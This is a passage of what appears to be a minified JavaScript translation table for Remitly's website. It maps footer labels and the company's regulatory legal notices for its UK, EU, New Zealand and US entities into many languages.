tư",zh:"隐私声明"},Licenses:{de:"Lizenzen",en:"Licenses",es:"Licencias",fr:"Licences",it:"Licenze",ko:"라이선스",nl:"Vergunningen",pl:"Licencje",pt:"Licenças",ro:"Licențe",th:"ใบอนุญาต",tl:"Mga Lisensya",tr:"Lisanslar",vi:"Giấy phép hoạt động",zh:"许可证",ja:"ライセンス",hi:"Licenses",bn:"লাইসেন্স"},"All rights reserved":{de:"Alle Rechte vorbehalten",en:"All rights reserved",es:"Todos los derechos reservados",fr:"Tous droits réservés",it:"Tutti i diritti riservati",ko:"All rights reserved",nl:"Alle rechten voorbehouden",pl:"Wszelkie prawa zastrzeżone",pt:"Todos os direitos reservados",ro:"Toate drepturile rezervate",th:"สงวนลิขสิทธิ์",tl:"Nakalaan ang lahat ng karapatan",tr:"Tüm hakları saklıdır",vi:"Bản quyền",zh:"保留所有权利",ja:"All rights reserved",hi:"Sabhi adhikaar surakshit",bn:"অল রাইটস রিজার্ভড"},"Supplier Privacy Policy":{de:"Datenschutzrichtlinie für Lieferanten",en:"Supplier Privacy Policy",es:"Privacidad del proveedor",fr:"Politique de confidentialité des fournisseurs",it:"Titolare del trattamento dei dati",ko:"공급업체 개인정보 보호정책",nl:"Privacybeleid van de leverancier",pl:"Polityka prywatności dostawcy",pt:"Política de privacidade do fornecedor",ro:"Politica de confidențialitate a furnizorului",th:"นโยบายความเป็นส่วนตัวของซัพพลายเออร์",tl:"Patakaran sa Privacy ng Supplier",tr:"Tedarikçi Gizlilik Politikası",vi:"Chính sách bảo mật cho bên cung cấp dịch vụ",zh:"供应商隐私政策",ja:"サプライヤーのプライバシーポリシー",hi:"Supplier Privacy Policy",bn:"সাপ্লায়ার প্রাইভেসি পলিসি"},About:{de:"Über Uns",en:"About",es:"Acerca",fr:"À propos",it:"Informazioni",ko:"소개",nl:"Info",pl:"Informacje",pt:"Sobre",ro:"Despre noi",th:"เกี่ยวกับ",tl:"Tungkol Dito",tr:"Hakkında",vi:"Lịch sử công ty",zh:"关于",ja:"Remitlyについて",hi:"Hamaare bare mein jaanakaari",bn:"সম্পর্কে"},Blog:{de:"Blog",en:"Blog",es:"Blog",fr:"Blog",it:"Blog",ko:"블로그",nl:"Blog",pl:"Blog",pt:"Blog",ro:"Blog",th:"บล็อก",tl:"Blog",tr:"Blog",vi:"Blog",zh:"博客",ja:"ブログ",hi:"Blog",bn:"ব্লগ"},Press:{de:"Presse",en:"Press",es:"Prensa",fr:"Presse",it:"Stampa",ko:"보도자료",nl:"Media",pl:"Prasa",pt:"Imprensa",ro:"Presă",th:"ข่าวสาร",tl:"Press",tr:"Basın",vi:"Truyền thông",zh:"报刊",ja:"プレスリリース",hi:"Press",bn:"প্রেস"},Careers:{de:"Karrieren",en:"Careers",es:"Empleo",fr:"Carrières",it:"Opportunità di lavoro",ko:"채용",nl:"Carrière",pl:"Kariera",pt:"Carreiras",ro:"Cariere",th:"อาชีพ",tl:"Mga Career",tr:"Kariyer Fırsatları",vi:"Cơ hội việc làm",zh:"事业",ja:"採用情報",hi:"Careers",bn:"কেরিয়ার"},GBR_Legal_notice_line_1:{de:"Remitly U.K., Ltd, firmierend als Remitly, ist ein in England und Wales registriertes Unternehmen (Registrierungsnummer 09896841).",en:"Remitly U.K., Ltd, trading as Remitly, is a company registered in England and Wales (registration number 09896841).",es:"Remitly U.K., Ltd, que opera como Remitly, es una empresa registrada en Inglaterra y Gales (número de registro 09896841).",fr:"Remitly U.K., Ltd, agissant sous le nom de Remitly, est une société enregistrée en Angleterre et au Pays de Galles (numéro d'enregistrement 09896841).",it:"Remitly UK, Ltd, che opera come Remitly, è una società registrata in Inghilterra e Galles (numero di registrazione 09896841).",ko:"Remitly U.K., Ltd(상호명 Remitly)는 잉글랜드와 웨일스에서 등록된 사업자입니다(등록 번호 09896841).",nl:"Remitly U.K., Ltd, handelend onder Remitly, is een bedrijf dat is geregistreerd in Engeland en Wales (registratienummer 09896841).",pl:"Remitly U.K., Ltd, działająca jako Remitly, jest spółką zarejestrowaną w Anglii i Walii (numer w rejestrze: 09896841).",pt:"A Remitly U.K., Ltd, operando como Remitly, é uma empresa registrada na Inglaterra e no País de Gales (número de registro 09896841).",ro:"Remitly U.K., Ltd, cu denumirea comercială Remitly, este o companie înregistrată în Anglia și Țara Galilor (sub numărul de înregistrare 09896841.",th:"Remitly U.K., Ltd ซึ่งใช้ชื่อทางการค้าว่า Remitly เป็นบริษัทที่จดทะเบียนในอังกฤษและเวลส์ (เลขที่จดทะเบียน 09896841)",tl:"Ang Remitly U.K., Ltd, na nagte-trade bilang Remitly, ay isang kumpanyang nakarehistro sa England at Wales (registration number 09896841).",tr:"Remitly olarak işlem gören Remitly U.K., Ltd, İngiltere'de ve Galler'de kayıtlı bir şirkettir (kayıtlı numarası 09896841).",vi:"Remitly U.K., Ltd, giao dịch với tên Remitly, là một công ty đã đăng ký tại Anh và xứ Wales (số đăng ký công ty 09896841).",zh:"Remitly U.K., Ltd 以 Remitly 的身份开展交易，是一家在英格兰和威尔士注册的公司（注册编号 09896841）。",ja:"Remitly U.K., Ltd（以下「Remitly」）は、イングランドおよびウェールズで登録されています（登録番号：09896841）。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly U.K., Ltd, England aur Wales (registration number 09896841) mein register kii gayi company hai.",bn:"Remitly U.K., Ltd, Remitly নামে ট্রেড করে, ইংল্যান্ড ও ওয়েলসে রেজিস্টার থাকা একটি কম্পানি (রেজিস্ট্রেশন নম্বর 09896841)"},GBR_Legal_notice_line_2:{de:"Remitly ist von der Financial Conduct Authority im Rahmen der Payment Services Regulations 2017 (Referenz-Nr. 728639) zur Bereitstellung von Zahlungsdienstleistungen autorisiert und entsprechend reguliert.",en:"Remitly is authorised and regulated by the Financial Conduct Authority under the Payment Services Regulations 2017 (reference no. 728639) for the provision of payment services.",es:"Remitly está autorizada y regulada por la Autoridad de Conducta Financiera bajo las Regulaciones de servicios de pago 2017 (n.º de referencia 728639) para la prestación de servicios de pago.",fr:"Remitly est autorisée et réglementée par la Financial Conduct Authority en vertu du Payment Services Regulations (règlement sur les services de paiement) de 2017 (numéro de référence 728639) relatif à la prestation de services de paiement.",it:"Remitly è autorizzata e regolamentata dalla Financial Conduct Authority ai sensi del Payment Services Regulations 2017 (n. di riferimento 728639) per la fornitura di servizi di pagamento.",ko:"Remitly는 지급 서비스 제공에 대한 2017년 지급 서비스 규정(참조 번호 728639)에 따라 금융감독원의 허가 및 규제 대상입니다.",nl:"Remitly is geautoriseerd en wordt gereguleerd door de Financial Conduct Authority onder the Payment Services Regulations 2017 (referentienr: 728639) als onderneming die betaaldiensten aanbiedt.",pl:"Remitly posiada zezwolenie brytyjskiego Urzędu ds. Postępowania Finansowego (Financial Conduct Authority) na świadczenie usług płatniczych i podlega nadzorowi tego organu zgodnie z brytyjskim Rozporządzeniem w sprawie usług płatniczych z 2017 roku (Payment Services Regulations 2017) (numer referencyjny: 728639).",pt:"A Remitly é autorizada e regulamentada pela Autoridade de Conduta Financeira sob o Regulamento dos Serviços de Pagamento 2017 (referência nº. 728639) para a prestação de serviços de pagamento.",ro:"Remitly este autorizată și reglementată de către Financial Conduct Authority (Autoritatea pentru conduita financiară) în conformitate cu Payment Services Regulations (Reglementările privind serviciile de plată) 2017 (cu numărul de referință 728639) pentru furnizarea de servicii de plată.",th:"Remitly ได้รับอนุญาตและได้รับการควบคุมโดย Financial Conduct Authority ภายใต้ระเบียบว่าด้วยเรื่องบริการด้านการชำระเงิน 2017 (หมายเลขอ้างอิง 728639) ในการให้บริการด้านการชำระเงิน นอกจากนี้",tl:"Ang Remitly ay inaawtorisahan at pinapangasiwaan ng Financial Conduct Authority sa ilalim ng Payment Services Regulations 2017 (reference no. 728639) para sa probisyon ng mga serbisyo sa pagbabayad.",tr:"Remitly ödeme hizmetlerinin sağlanmasına dair 2017 tarihli Ödeme Hizmetleri Yönetmelikleri altındaki Finansal Yürütme Kurumu (referans no.728639) tarafından yetkilendirilmiş ve düzenlenmiştir.",vi:"Remitly được Cơ quan Quản lý Dịch vụ Tài chính ủy quyền và quản lý theo Quy định về Dịch vụ Thanh toán 2017 (số tham chiếu 728639) để cung cấp dịch vụ thanh toán.",zh:"Remitly 提供的付款服务已经过金融行为监管局的授权并受其监管，符合 2017 年颁布的《付款服务规定》（参考编号 728639）。",ja:"Remitlyは、支払いサービスの提供について、支払いサービスに関する規制法（2017年）（参照番号：728639）に基づき、Financial Conduct Authorityの規制を受けています。",hi:"Remitly ko payment services dene ke liye, Payment Services Regulations 2017 (reference no. 728639) ke mutabik, Financial Conduct Authority ne authotise kiya hai aur yah Remitly ko regulate bhii karati hai.",bn:"Remitly, পেমেন্ট সার্ভিসের প্রভিশনের জন্য পেমেন্ট সার্ভিসেস রেগুলেশন 2017 (রেফারেন্স নম্বর  728639) অনুসারে ফাইনান্সিয়াল কনডাক্ট অথরিটি দিয়ে অথরাইডজ এবং রেগুলেটেড।"},GBR_Legal_notice_line_3:{de:"Eingetragene Adresse: 90 Whitfield Street, W1T 4EZ London, Vereinigtes Königreich.",en:"Registered address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",es:"Domicilio social: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",fr:"Adresse enregistrée : 90 Whitfield Street, W1T 4EZ Londres, Royaume-Uni.",it:"Indirizzo registrato: 90 Whitfield Street, W1T 4EZ London, Regno Unito.",ko:"등록된 주소: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",nl:"Vestigingsadres: 90 Whitfield Street, W1T 4EZ Londen, Verenigd Koninkrijk.",pl:"Adres siedziby: 90 Whitfield Street, W1T 4EZ Londyn, Wielka Brytania.",pt:"Endereço registrado: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",ro:"Adresa sediului social: 90 Whitfield Street, W1T 4EZ Londra, Regatul Unit.",th:"ที่อยู่ที่จดทะเบียน: 90 Whitfield Street, W1T 4EZ London, United Kingdom",tl:"Nakarehistrong address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",tr:"Kayıtlı adresi: 90 Whitfield Street, W1T 4EZ Londra, Birleşik Krallık.",vi:"Địa chỉ đăng ký: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",zh:"注册地址：90 Whitfield Street, W1T 4EZ London, United Kingdom。",ja:"登録住所：90 Whitfield Street, W1T 4EZ London, United Kingdom",hi:"Register kiya gaya address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",bn:"রেজিস্টার্ড অ্যাড্রেস: 90 Whitfield Street, W1T 4EZ London, United Kingdom."},EU_Legal_notice_line_1:{de:"Remitly Europe Limited, firmierend als Remitly, unterliegt der Regulierung durch die Central Bank of Ireland. Remitly ist in Irland unter der Unternehmensnummer 629909 eingetragen.",en:"Remitly Europe Limited, trading as Remitly, is regulated by the Central Bank of Ireland. Remitly is registered in Ireland under company number 629909.",es:"Remitly Europe Limited, que opera como Remitly, está regulada por el Banco Central de Irlanda. Remitly está registrada en Irlanda con el número de identificación fiscal 629909.",fr:"Remitly Europe Limited, agissant sous le nom de Remitly, est réglementée par la Central Bank of Ireland. Remitly est enregistrée en Irlande sous le numéro d'entreprise 629909.",it:"Remitly Europe Limited, che opera come Remitly, è regolamentata dalla Banca centrale d'Irlanda. Remitly è registrata in Irlanda con il numero di registrazione aziendale 629909.",ko:"Remitly Europe Limited(상호명 Remitly)는 아일랜드 중앙은행의 규제를 받습니다. Remitly는 아일랜드에서 법인명 629909로 등록되어 있습니다.",nl:"Remitly Europe Limited, met handelsnaam Remitly, wordt gereguleerd door de Central Bank of Ireland. Remitly is geregistreerd in Ierland onder het ondernemingsnummer 629909.",pl:"Remitly Europe Limited, spółka działająca jako Remitly, podlega nadzorowi Centralnego Banku Irlandii. Spółka Remitly jest zarejestrowana w Irlandii pod numerem 629909.",pt:"A Remitly Europe Limited, que negocia como Remitly, é regulamentada pelo Banco Central da Irlanda. A Remitly está registrado na Irlanda sob o número de empresa 629909.",ro:"Remitly Europe Limited, cu denumirea comercială Remitly, este o companie reglementată de Banca Centrală a Irlandei. Remitly este înregistrată în Irlanda cu numărul de companie 629909.",th:"Remitly Europe Limited ซึ่งใช้ชื่อทางการค้าว่า Remitly อยู่ภายใต้การควบคุมของ Central Bank of Ireland Remitly จดทะเบียนในไอร์แลนด์ภายใต้หมายเลขบริษัท 629909",tl:"Ang Remitly Europe Limited, na nagte-trade bilang Remitly, ay pinapangasiwaan ng Central Bank of Ireland. Nakarehistro ang Remitly sa Ireland sa ilalim ng company number 629909.",tr:"Remitly olarak işlem gören Remitly Europe Limited, İrlanda Merkez Bankası (Central Bank of Ireland) tarafından düzenlenen bir kuruluştur. Remitly, İrlanda'da 629909 şirket numarasıyla kayıtlı bir şirkettir.",vi:"Remitly Europe Limited, giao dịch với tên Remitly, được Ngân hàng Trung ương Ireland quản lý. Remitly được đăng ký tại Ireland theo số công ty 629909.",zh:"Remitly Europe Limited 以 Remitly 的身份开展交易，受爱尔兰中央银行的监管。Remitly 在爱尔兰进行了注册，公司代码为 629909。",ja:"Remitly Europe Limited（以下「Remitly」）は、アイルランド中央銀行の規制を受けています。Remitlyは、アイルランドで会社番号629909として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly Europe Limited ko Central Bank of Ireland regulate karata hai. Remitly Ireland mein company number 629909 ke taur par register hai.",bn:"Remitly Europe Limited, যা Remitly নাম ট্রেড করে, সেন্ট্রাল ব্যাঙ্ক অফ আয়ারল্যান্ড দিয়ে রেগুলেটেড। Remitly, কম্পানি নম্বর 629909-এর আওতায় আয়ারল্যান্ডে রেজিস্টার করা আছে।"},EU_Legal_notice_line_2:{de:"Eingetragene Adresse: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",en:"Registered address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",es:"Domicilio social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",fr:"Adresse enregistrée : 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",it:"Indirizzo registrato: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ko:"등록된 주소: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",nl:"Vestigingsadres: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pl:"Adres siedziby: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pt:"Endereço registrado: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ro:"Adresa sediului social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",th:"ที่อยู่ที่จดทะเบียน: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tl:"Nakarehistrong address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tr:"Kayıtlı adresi: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",vi:"Địa chỉ đăng ký: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",zh:"注册地址：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ja:"登録住所：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland",hi:"Register kiya gaya address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",bn:"রেজিস্টার্ড অ্যাড্রেস: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland."},NZ_Legal_notice_line_1:{de:"Remitly NZ Limited, firmierend als Remitly, ist ein in Neuseeland eingetragenes Unternehmen (Unternehmensnummer 8361344). Remitly ist im Financial Service Providers Register (FSP-Nummer 1003229) als Dienstleister für Geld- oder Werttransfers und den Umtausch von Fremdwährungen eingetragen.",en:"Remitly NZ Limited, trading as Remitly, is a company registered in New Zealand (company number 8361344). Remitly is registered on the Financial Service Providers Register (FSP number 1003229) as operating a money or value transfer service, and changing foreign currency.",es:"Remitly NZ Limited, bajo el nombre comercial de Remitly, es una empresa inscrita en Nueva Zelanda (número de empresa: 8361344). Remitly está inscrita en el Registro de Proveedores de Servicios Financieros (FSP) (número de FSP: 1003229) como operaria de servicios de envío de dinero o valores, y que cobra en moneda extranjera.",fr:"Remitly NZ Limited, opérant sous le nom de Remitly, est une société enregistrée en Nouvelle-Zélande (numéro de société 8361344). Remitly est inscrit au registre des prestataires de services financiers (numéro FSP 1003229) en tant qu'exploitant d'un service de transfert d'argent ou de fonds, et de change de devises étrangères.",it:"Remitly NZ Limited, che opera sotto la denominazione commerciale di Remitly, è una società iscritta al registro delle imprese della Nuova Zelanda (numero 8361344). Remitly è registrata presso il Financial Service Providers Register (numero FSP 1003229) in quanto ente che fornisce un servizio di trasferimento di denaro o valore e di scambio di valuta estera.",ko:"Remitly NZ Limited(회사명: Remitly)는 뉴질랜드에 등록된 회사입니다(기업 번호: 8361344). Remitly는 금융서비스 제공자 등록부에 금전 또는 재화 송금 서비스 및 외화 환전 운영으로 등록되어 있습니다(FSP 번호: 1003229).",nl:"Remitly NZ Limited, handelend onder de naam Remitly, is een bedrijf geregistreerd in Nieuw-Zeeland (bedrijfsnummer 8361344). Remitly is geregistreerd in het Financial Service Providers Register (FSP-nummer 1003229) als uitvoerder van een geld- of waardeoverschrijvingsdienst en het wisselen van vreemde valuta.",pl:"Firma Remitly NZ Limited, działająca pod marką Remitly, jest zarejestrowana w Nowej Zelandii pod numerem 8361344. Firma Remitly jest wpisana do rejestru dostawców usług finansowych (numer FSP 1003229) jako podmiot operujący w branży usług przekazów wartościowych i pieniężnych z wymianą walut.",pt:"A Remitly NZ Limited, nome fantasia Remitly, é uma empresa registrada na Nova Zelândia (número da empresa: 8361344). A Remitly é registrada no Financial Service Providers Register (número de registro no FSP: 1003229) como operadora de um serviço de transferência de dinheiro ou valores e de câmbio de moeda estrangeira.",ro:"Remitly NZ Limited, cu denumirea comercială Remitly, este o companie înregistrată în Noua Zeelandă (numărul de înregistrare a companiei: 8361344). Remitly este înregistrată în Registrul furnizorilor de servicii financiare (numărul FSP 1003229) ca operator de servicii de transfer de bani sau de valori și ca schimbător de valută străină.",th:"Remitly NZ Limited คือบริษัทที่จดทะเบียนในประเทศนิวซีแลนด์ ซึ่งได้ดำเนินกิจการในชื่อ Remitly (หมายเลขบริษัท 8361344) Remitly ได้ขึ้นทะเทียนกับฝ่ายทะเบียนผู้ให้บริการทางการเงิน (หมายเลข FSP 1003229) ในการดำเนินการให้บริการโอนเงินหรือมูลค่าเทียบเท่า และแลกเปลี่ยนสกุลเงินต่างประเทศ",tl:"Ang Remitly NZ Limited, na nagnenegosyo bilang Remitly, ay isang kumpanyang nakarehistro sa New Zealand (company number 8361344). Ang Remitly ay nakarehistro sa Financial Service Providers Register (FSP number 1003229) na nagnenegosyo bilang isang money o value transfer service, at nagpapapalit ng foreign currency.",tr:"Remitly adıyla ticari faaliyet gösteren Remitly NZ Limited, Yeni Zelanda'da kayıtlı bir şirkettir (şirket numarası 8361344). Remitly, para ya da değer transferi hizmeti ve döviz bozdurma faaliyetleriyle Finansal Hizmet Sağlayıcılar Siciline (FSP numarası 1003229) kayıtlıdır.",vi:"Remitly NZ Limited – giao dịch với tên Remitly – là công ty được đăng ký ở New Zealand (mã số công ty: 8361344). Remitly được đăng ký tại Phòng Đăng ký Nhà cung cấp Dịch vụ Tài chính (mã số FSP: 1003229) với hình thức kinh doanh vận hành dịch vụ chuyển tiền hoặc chuyển giá trị cũng như quy đổi ngoại tệ.",zh:"Remitly NZ Limited（商号为 Remitly）是一家在新西兰注册的公司（公司编号 8361344）。Remitly 已在新西兰金融服务提供商注册处注册（FSP 编号 1003229），可经营资金或价值转移服务以及兑换外币。",ja:"Remitly NZ Limited（以下「Remitly」）は、ニュージーランドで登録された会社です（会社番号：8361344）。Remitlyは、Financial Service Providers Register（FSP番号：1003229）に、送金または資金移動サービスの運営、および外貨両替を行う会社として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly NZ Limited, New Zealand mein register kii gayi company hai (company number 8361344). Remitly, Financial Service Providers, jo par paise yaa value transfer service operate karane aur foreign currency ko badalne ke liye Register (FSP number 1003229) hai.",bn:"Remitly NZ Limited, যা Remitly নামে ট্রেড করে, নিউজিল্যান্ডে রেজিস্টার করা একটি কম্পানি (কম্পানি নম্বর 8361344). Remitly, মানি বা ভ্যালু ট্রান্সফার সার্ভিস অপারেট এবং ফরেন কারেন্সি চেঞ্জ করে হিসাবে ফাইনান্সিয়াল সার্ভিস প্রোভাইডার্স রেজিস্টারে (FSP নম্বর 1003229) রেজিস্টার করা আছে।"},USA_Legal_notice_line_1:{de:"Remitly, Inc. ist vom New York State Department of Financial Services sowie in PR (TM-143) als Money Transmitter, in MA als Foreign Transmittal Agency und in RI als Currency Transmitter zugelassen. NMLS-Nr. 1028236.",en:"Remitly, Inc. is Licensed as a Money Transmitter by the New York State Department of Financial Services and in PR (TM-143), a Foreign Transmittal Agency in MA, and a Currency Transmitter in RI. NMLS No. 1028236.",es:"Remitly, Inc. está autorizada como transmisora de dinero por el Departamento de Servicios Financieros del estado de Nueva York y en Puerto Rico (PR) (TM-143), como agencia de transmisión extranjera en Massachusetts (MA) y como transmisora de moneda en Rhode Island (RI). NMLS N.º 1028236.",fr:"Remitly, Inc. est agréée en tant que société de transfert d'argent par le département des services financiers de l'État de New York et à Porto Rico (TM-143), en tant qu'agence de transfert de fonds à l'étranger au Massachusetts, et en tant que transmetteur de devises à Rhode Island. Système national de licence hypothécaire (NMLS) n° 1028236.",it:"Remitly, Inc. è autorizzata come Money Transmitter (ente autorizzato alla trasmissione di denaro) dal New York State Department of Financial Services e in Porto Rico (TM-143), come Foreign Transmittal Agency (agenzia per la trasmissione di denaro all'estero) in Massachusetts e come Currency Transmitter (ente autorizzato alla trasmissione di valuta) in Rhode Island. NMLS No. 1028236.",ko:"Remitly, Inc.는 송금 업체 뉴욕주 금융 서비스부, PR(TM-143), MA의 해외 송금 기관 및 RI의 통화 송금 기관으로부터 송금 업체로 면허를 받았습니다. NMLS No. 1028236.",nl:"Remitly, Inc. is gelicentieerd als geldzender door het New York State Department of Financial Services en in Puerto Rico (TM-143), als een buitenlands verzendkantoor in Massachusetts en als een valutazender in Rhode Island. NMLS nr. 1028236.",pl:"Remitly, Inc. ma licencję na świadczenie usług przekazów pieniężnych wydaną przez Departament Usług Finansowych Stanu Nowy Jork, obejmującą również Portoryko (TM-143), licencję na prowadzenie agencji międzynarodowych przekazów pieniężnych obowiązującą w stanie Massachusetts oraz licencję na świadczenie usług przekazów walutowych obowiązującą w stanie Rhode Island. Nr NMLS 1028236.",pt:"A Remitly, Inc. é licenciada como Money Transmitter no New York State Department of Financial Services e em PR (TM-143), como Foreign Transmittal Agency em MA e como Currency Transmitter em RI. NMLS Nº 1028236.",ro:"Remitly, Inc. este licențiată ca entitate transmițătoare de bani de Departamentul de Servicii Financiare de Stat din New York și în Puerto Rico (TM-143), ca agenție de transmitere străină de Divizia Băncilor din Massachusetts și ca entitate transmițătoare de valută în Rhode Island.  NMLS Nr. 1028236.",th:"Remitly, Inc. ได้รับใบอนุญาตในฐานะผู้ส่งเงินโดยกรมบริการทางการเงินของรัฐนิวยอร์กและใน PR (TM-143) ตัวแทนผู้ส่งเงินต่างประเทศรัฐแมสซาชูเซตส์ และผู้ส่งเงินใน RI NMLS No. 1028236",tl:"Ang Remitly, Inc. ay Nilisensyahan bilang isang Money Transmitter ng New York State Department of Financial Services at sa PR (TM-143), isang Foreign Transmittal Agency sa MA, at isang Currency Transmitter sa RI. NMLS No. 1028236.",tr:"Remitly, Inc., New York Eyaleti Finansal Hizmetler Departmanı tarafından, aynı zamanda PR içinde bir Para İleticisi olarak (TM-143), MA içinde bir Yurt Dışı Para İletim Ajansı olarak ve RI içinde Döviz İleticisi olarak Lisanslıdır. NMLS No. 1028236.",vi:"Remitly, Inc. được Sở Dịch vụ Tài chính Tiểu bang New York cấp phép làm Đơn vị Chuyển tiền và tại PR (TM-143), được cấp phép làm Đại lý Chuyển tiền Quốc tế tại MA và Đơn vị Chuyển Tiền tệ tại RI. Số NMLS: 1028236.",zh:"Remitly, Inc. 由美国纽约州金融服务部以及在波多黎各自治邦 (TM-143) 许可为资金传输机构，在马萨诸塞州获许可为涉外传输机构，并在罗得岛州获许可为货币传输机构。NMLS 编号：1028236。",ja:"Remitly, Inc.は、ニューヨーク州金融サービス局およびPR（TM-143）により送金機関、マサチューセッツ州において外国送金取扱機関、およびロードアイランド州において通貨送金機関として認可されています。NMLS番号：1028236",hi:"Remitly, Inc. ko New York State Department of Financial Services aur PR (TM-143) mein ek Money Transmitter ke taur par, MA mein ek Foreign Transmittal Agency ke taur par aur RI mein Currency Transmitter ke taur par license mila hua hai. NMLS No. 1028236.",bn:"Remitly, Inc. নিউ ইয়র্ক স্টেট আর্থিক পরিষেবা বিভাগ দ্বারা এবং PR (TM-143)-এ একটি অর্থ প্রেরণকারী হিসাবে, MA-তে একটি বিদেশী প্রেরণকারী এজেন্সি হিসাবে এবং RI-তে একটি মুদ্রা প্রেরণকারী হিসাবে লাইসেন্সপ্রাপ্ত। NMLS নং 1028236।"},USA_Legal_notice_line_2:{de:"Eingetragene Anschrift: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",en:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",es:"Dirección registrada: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",fr:"Adresse enregistrée : 401 Union Street, Suite 1000, Seattle, WA, 98101, États-Unis.",it:"Indirizzo registrato: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ko:"등록 주소: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",nl:"Geregistreerd adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, VS.",pl:"Zarejestrowany adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",pt:"Endereço de registro: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ro:"Adresa înregistrată: 401 Union Street, Suite 1000, Seattle, WA, 98101, SUA.",th:"ที่อยู่จดทะเบียน: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA",tl:"Nakarehistrong address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",tr:"Kayıtlı adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, ABD.",vi:"Địa chỉ đăng ký: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",zh:"注册地址：401 Union Street, Suite 1000, Seattle, WA, 98101, USA。",ja:"登録住所：401 Union Street, Suite 1000, Seattle, WA, 98101, USA",hi:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",bn:"রেজিস্টার করা ঠিকানা: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA."},Investors:{de:"Investoren",en:"Investors",es:"Inversoras",fr:"Investisseuses",it:"Investitrici",ko:"투자자",nl:"Investeerders",pl:"Inwestorzy",pt:"Investidoras",ro:"Investitori",th:"นักลงทุน",tl:"Mga Investor",tr:"Yatırımcılar",vi:"Các nhà đầu tư",zh:"投资者",ja:"出資者",hi:"Investors",bn:"ইনভেস্টর"},"Become a Remitly Partner":{de:"Remitly-Partner werden",en:"Become a Remitly Partner",es:"Convertirse en socio de Remitly",fr:"Devenir partenaire Remitly",it:"Diventa partner di Remitly",ko:"Remitly 파트너 되기",nl:"Word een Remitly-partner",pl:"Zostań partnerem Remitly",pt:"Torne-se um parceiro da Remitly",ro:"Devino un partener Remitly",th:"ร่วมเป็นพันธมิตรของ Remitly",tl:"Maging Partner ng Remitly",tr:"Remitly Ortağı Olun",vi:"Trở thành Đối tác của Remitly",zh:"成为 Remitly 合作伙伴",ja:"Remitlyパートナーになる",hi:"Remitly के पार्टनर बनें",bn:"Remitly পার্টনার হোন"},"Regulated by the DFSA":{de:"Unterliegt den Bestimmungen folgender Organisation: DFSA",en:"Regulated by the DFSA",es:"Regulado por el DFSA",fr:"Réglementé par le DFSA",it:"Regolati da DFSA",ko:"Regulated by the DFSA",nl:"Onder toezicht van de DFSA",pl:"Regulowane przez DFSA",pt:"Regulamentada pela DFSA",ro:"Reglementare asigurată de DFSA",th:"ควบคุมโดย DFSA",tl:"Sumasailalim sa regulasyon ng DFSA",tr:"Denetleyen kuruluş: DFSA",vi:"Được quản lý bởi DFSA",zh:"受 DFSA 监管",ja:"DFSAによる規制",hi:"DFSA se regulated",bn:"DFSA রেগুলেট করে"},"Your Privacy Choices":{de:"Ihre Datenschutzeinstellungen",en:"Your Privacy Choices",es:"Tus opciones de privacidad",fr:"Vos choix en matière de confidentialité",it:"Le tue scelte in materia di privacy",ko:"개인정보 보호 선택",nl:"Jouw privacyvoorkeuren",pl:"Twoje preferencje dotyczące prywatności",pt:"Suas opções de privacidade",ro:"Opțiuni legate de confidențialitate",th:"ตัวเลือกความเป็นส่วนตัวของคุณ",tl:"Ang Iyong Mga Privacy Choice",tr:"Gizlilik Tercihleriniz",vi:"Các lựa chọn về quyền riêng tư",zh:"您的隐私选择",ja:"プライバシーに関する選択",hi:"Aapaki Privacy Choices",bn:"আপনার প্রাইভেসি চয়েস"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrazione",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastramento",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Effettua l'accesso",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng 